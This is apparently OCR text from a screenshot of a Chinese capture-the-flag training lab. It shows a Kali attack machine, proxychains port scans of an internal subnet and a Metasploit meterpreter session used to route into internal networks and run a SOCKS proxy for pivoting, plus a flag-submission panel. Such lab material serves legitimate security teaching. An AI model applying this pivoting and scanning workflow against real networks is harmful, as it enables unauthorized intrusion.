 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：00：19：45
延时
编辑拓扑
应用程序
位置
终端
星期四 11:26
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.237:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.240:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.243:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.246:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.249:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.252:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.255:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.3:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.8:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.12:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.17:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.21:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.26:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.30:8030-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.32:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.37:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.42:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.46:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.52:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.56:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.62:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.66:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.71:8030-<--denied
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.75:8030-<--denied
完成
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.10.10.0 255.255.255.0 Session 2
192.168.100.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf exploit(multi/handler) > use auxiliary/server/socks4a
msf auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
[*] Starting the socks4a proxy server
[*] Stopping the socks4a proxy server
msf auxiliary(server/socks4a) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
项目指导
提交flag
实训任务
15、任务15
flag1
flag15{777777}
提交
flag1正确
16、任务16
flag1
请输入flag
提交
17、任务17
flag1
请输入flag
提交
18、任务18
flag1
请输入flag
提交
19、任务19
flag1
请输入flag
提交
20、任务20
flag1
请输入flag
提交